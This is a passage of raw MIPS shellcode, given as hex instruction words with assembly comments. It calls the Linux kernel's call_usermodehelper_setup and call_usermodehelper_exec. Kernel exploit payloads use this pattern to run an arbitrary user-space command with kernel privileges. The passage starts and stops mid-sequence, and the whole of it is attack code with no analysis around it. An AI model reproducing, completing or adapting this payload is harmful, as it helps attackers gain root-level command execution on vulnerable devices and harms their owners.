
0x24060078
,
# li	a2, envp
0x00d73021
,
# addu	a2,a2,s7
0x24070020
,
# li	a3,32
0x3c190000
,
# [20] lui	
t9,call_usermodehelper_setup@hi
0x37390000
,
# [21] ori	
t9,t9,call_usermodehelper_setup@lo
# 
call_usermodehelper_setup(argv[0], 
argv, envp, GPF_ATOMIC)
0x0320f809
,
# jalr	t9
0x00000000
,
# nop
0x00402021
,
# move	a0,v0
0x24050002
,
# li	a1,2
0x3c190000
,
# [26] lui	
t9,call_usermodehelper_exec@hi
0x37390000
,
# [27] ori	
t9,t9,call_usermodehelper_exec@lo